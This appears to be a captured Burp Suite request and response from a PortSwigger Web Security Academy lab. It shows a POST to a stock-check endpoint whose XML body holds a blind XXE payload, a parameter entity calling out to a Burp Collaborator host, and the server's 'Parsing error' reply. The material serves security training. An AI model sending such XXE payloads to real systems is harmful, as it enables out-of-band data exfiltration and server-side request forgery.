 Send
Cancel
<
>
Target: https://ac9f1f571fa585bb80df269800cf00be.web-security-academy.net
Request
Raw
Params
Headers
Hex
XML
POST /product/stock HTTP/1.1
Host:
ac9f1f571fa585bb80df269800cf00be.web-security-academy.
net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 224
Connection: close
Referer:
https://ac9f1f571fa585bb80df269800cf00be.web-security-
academy.net/product?productId=1
Cookie: session=nnPjQprWD69xPNyg6DZSCzNHvCiPMHlm
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://8w5zztlcc2wp407cjhcq5uyq4ha8yx.burpcollaborato
r.net"> %xxe; ]>
<stockCheck>
<productId>1</productId>
<storeId>3</storeId>
</stockCheck>
Response
Raw
Headers
Hex
Render
HTTP/1.1 400 Bad Request
Content-Security-Policy: default-src 'self';
script-src 'self'; img-src 'self'; style-src 'self';
frame-src 'self'; connect-src 'self'
ws://localhost:3333; font-src 'self'; media-src
'self'; object-src 'none'; child-src 'self' blob:
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Connection: close
Content-Length: 15
"Parsing error"